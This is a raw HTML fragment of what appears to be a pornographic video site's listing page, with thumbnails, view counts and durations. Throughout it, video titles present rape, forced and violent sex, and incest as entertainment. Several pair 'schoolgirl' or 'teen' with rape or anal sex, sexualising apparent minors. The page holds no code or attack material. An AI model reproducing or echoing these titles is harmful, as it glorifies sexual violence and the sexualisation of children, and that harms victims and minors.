                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16885972212679419721/">
                                <div class="preview-img">
                                    <img data-sg="ea570642ffdfa749" src="/thumbs/721/16885972212679419721_0.jpg" alt="milfs experience forced sex and an ass raping in forced porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> milfs experience forced sex and an ass raping in forced porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6461</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8108045367703057402/">
                                <div class="preview-img">
                                    <img data-sg="7085904dbcb133fa" src="/thumbs/402/8108045367703057402_0.jpg" alt="young wive forced to drinking cum in a homemade brutal rape porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> young wive forced to drinking cum in a homemade brutal rape porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4561</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638527585651/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3774</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638471242033/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107452e131" src="/thumbs/33/3824942638471242033_0.jpg" alt="Most Beautiful Girl I Have ever seen .. Fuckin hot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Most Beautiful Girl I Have ever seen .. Fuckin hot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6179</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639223549125/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a12a2cc5" src="/thumbs/125/3824942639223549125_0.jpg" alt="Daddy, you can&#039;t have me">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daddy, you can&#039;t have me</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5818427568915992868/">
                                <div class="preview-img">
                                    <img data-sg="50bf350bec93d124" src="/thumbs/868/5818427568915992868_0.jpg" alt="Fuck me faster stepdaddy! - black porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fuck me faster stepdaddy! - black porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8356</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640609407968/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f3c4b3e0" src="/thumbs/968/3824942640609407968_0.jpg" alt="Best hardcore gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Best hardcore gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4556</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640810104532/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ffbb16d4" src="/thumbs/532/3824942640810104532_0.jpg" alt="BLONDES WIFE FORCED BDSM TO SEX">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BLONDES WIFE FORCED BDSM TO SEX</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3533</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/715615141085369730/">
                                <div class="preview-img">
                                    <img data-sg="9ee602de848d582" src="/thumbs/730/715615141085369730_0.jpg" alt="drunk hot mom will get forced into a violent sex.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk hot mom will get forced into a violent sex.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3941</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638969951861/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> This is brutal!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118694</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734505504587/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg" alt="Young french schoolgirl first anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young french schoolgirl first anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1384</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546425874121/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251720246c9" src="/thumbs/121/1426482546425874121_0.jpg" alt="Lycra gagged and bull whipping slave Dolly Little likes it Rough and Hard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lycra gagged and bull whipping slave Dolly Little likes it Rough and Hard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/167443828237748050/">
                                <div class="preview-img">
                                    <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> forced family porn often has wife humiliated by her husband.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5861</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639330348225/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Violence Sex #4</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 98579</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638168105303/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg" alt="Young drug dealers forced to deepthroat and fuck corrupt cops">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young drug dealers forced to deepthroat and fuck corrupt cops</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 81397</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731715532549/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg" alt="Mom Forced Tied Gagged Fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Forced Tied Gagged Fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 87977</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638544478418/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1078b060d2" src="/thumbs/418/3824942638544478418_0.jpg" alt="HORRORPORN - Freddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HORRORPORN - Freddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112933</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638505064584/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stepsister Forced Anal Threesome</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6341</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636933289610/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter fucking in front of Dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72902</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/831794624055330843/">
                                <div class="preview-img">
                                    <img data-sg="b8b20cdb4e5c81b" src="/thumbs/843/831794624055330843_0.jpg" alt="hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3658</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547265328544/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a40b55a0" src="/thumbs/544/1426482547265328544_0.jpg" alt="Busty blonde anal fucked in basement">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty blonde anal fucked in basement</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2132</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834488825493/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e22bfd695" src="/thumbs/493/13554958834488825493_0.jpg" alt="Gia Paige is close to tears while brutally DP'ed!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gia Paige is close to tears while brutally DP'ed!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 146</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15928713550896339797/">
                                <div class="preview-img">
                                    <img data-sg="dd0e2894a2209b55" src="/thumbs/797/15928713550896339797_0.jpg" alt="force a teen girl in a homemade rape porn movie for a brutal fuck.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> force a teen girl in a homemade rape porn movie for a brutal fuck.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 684</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639888752516/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" alt="amateur fucked and exposed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> amateur fucked and exposed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73876</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637391086311/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg" alt="humillated and forced in apartment">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> humillated and forced in apartment</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17887</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8836763635570170224/">
                                <div class="preview-img">
                                    <img data-sg="7aa27db5163fd970" src="/thumbs/224/8836763635570170224_0.jpg" alt="brutal and violent sex with a girl screaming and crying in a homemade movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> brutal and violent sex with a girl screaming and crying in a homemade movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2010</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/834888423007312789/">
                                <div class="preview-img">
                                    <img data-sg="b961e98e86fdb95" src="/thumbs/789/834888423007312789_0.jpg" alt="She masturbates with a dildo until two men with big dicks join her.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> She masturbates with a dildo until two men with big dicks join her.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733673299746/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb99d1ddf22" src="/thumbs/746/2705852733673299746_0.jpg" alt="Rough interracial amateur anal!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough interracial amateur anal!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15691</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6758691032988438182/">
                                <div class="preview-img">
                                    <img data-sg="5dcbb1af77e4cea6" src="/thumbs/182/6758691032988438182_0.jpg" alt="a brutal porn recorded in a homemade video.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> a brutal porn recorded in a homemade video.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1731</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638427907925/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg" alt="Dirty old milf...great sexual sensation!!!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty old milf...great sexual sensation!!!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79935</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640182308664/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10da4faf38" src="/thumbs/664/3824942640182308664_0.jpg" alt="Maid forced for Full Service">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Maid forced for Full Service</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3950</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544751693813/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510e384ff5" src="/thumbs/813/1426482544751693813_0.jpg" alt="Sissy blowjob instruction and rough sex squirt first time Liza and Glen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sissy blowjob instruction and rough sex squirt first time Liza and Glen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733055453179/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9784a47fb" src="/thumbs/179/2705852733055453179_0.jpg" alt="Hot Fuck in Cellar BVR">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Fuck in Cellar BVR</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3076</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639623542128/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg" alt="Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42278</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732932932173/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg" alt="Vietnamese rough sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vietnamese rough sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62779</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837104617446/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ebea9a7e6" src="/thumbs/446/13554958837104617446_0.jpg" alt="Piper Perri Pussy Stretched By BBC">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Piper Perri Pussy Stretched By BBC</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548028142377/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d182f329" src="/thumbs/377/1426482548028142377_0.jpg" alt="Hentai bondage toys and gangbang rough submission Now she s broke ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai bondage toys and gangbang rough submission Now she s broke </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 919</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639970634914/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cdb1cca2" src="/thumbs/914/3824942639970634914_0.jpg" alt="74_lagi tidur di kocokin">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 74_lagi tidur di kocokin</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2817</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639141178730/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg" alt="Tilda Swinton full frontal and sex scenes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tilda Swinton full frontal and sex scenes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6729</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636653509847/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="asina girl get fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> asina girl get fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29851</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636791048836/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Forced Blowjob 3 - Mature Blonde">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced Blowjob 3 - Mature Blonde</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67781</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894349307791/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510e56ef8f" src="/thumbs/791/1892856894349307791_0.jpg" alt="Birthday surprise">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Birthday surprise</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1496</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6001536225401517271/">
                                <div class="preview-img">
                                    <img data-sg="5349bd6645b234d7" src="/thumbs/271/6001536225401517271_0.jpg" alt="fuck and anal violent sex is common in these films, often featuring hot milfs and wives.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> fuck and anal violent sex is common in these films, often featuring hot milfs and wives.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
